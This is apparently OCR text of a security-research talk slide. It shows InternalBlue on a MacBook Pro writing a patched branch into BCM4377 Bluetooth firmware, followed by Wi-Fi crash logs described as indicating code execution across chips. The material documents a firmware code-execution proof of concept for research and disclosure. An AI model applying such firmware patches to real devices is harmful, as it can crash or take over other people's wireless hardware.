 OMG Wi-Fi is restarting!!!11
...also on macOS, MBP 2019/2020 (BCM4377)
Terminal Shell Edit View Window Help 98 % Mon 17:47 test
coexistence — internalblue — 67×38
WiFi — watch ls — 75×38
test@tests-MacBook-Pro coexistence % internalblue
InternalBlue
type <help> for usage information!
[*] No iOS devices connected
'./adb' does not exist
[*] No adb devices found.
[*] Wireshark configuration (on Loopback interface): udp.port == 62
604 || udp.port == 62605
[*] Connected to mac
[*] Chip identifier: 0x203a (001.000.058)
[*] Using fw_0x203a.py
[*] Loaded firmware information for BCM4377B3.
[*] Try to enable debugging on H4 (warning if not supported)...
[*] Starting commandLoop for reference <internalblue.macoscore.macO
SCore object at 0x107653610>
[!] H4 Type 7 not supported by macOS Core!
> writeasm 0x68cbfc b 0xda123456
[*] Assembler was successful. Machine code (len = 20 bytes) is:
[*] 0068cbfc 00 f0 00 b8 78 47 fd e7 04 f0 1f e5 56 34 12 da |
····|xG··|····|V4··|
0068cc0c 00 00 00 00 |
····|
0068cc10
[?] Warning: Address 0x0068cbfc (len=0x14) is not inside a RAM sec
tion. Continue? [Yes/no]
Every 2.0s: ls tests-MacBook-Pro.local: Mon Jul 6 17:47:35 2020
[2020-07-01_11,55,34.914750]=BCMWLAN Net Roam Failure~status=3,reason=4
[2020-07-01_11,55,36.861684]=BCMWLAN Net Roam Failure~status=3,reason=4
Wi-Fi crash logs
indicate code execution ^.^
Execute
this!
40
Prof. Gringoli France...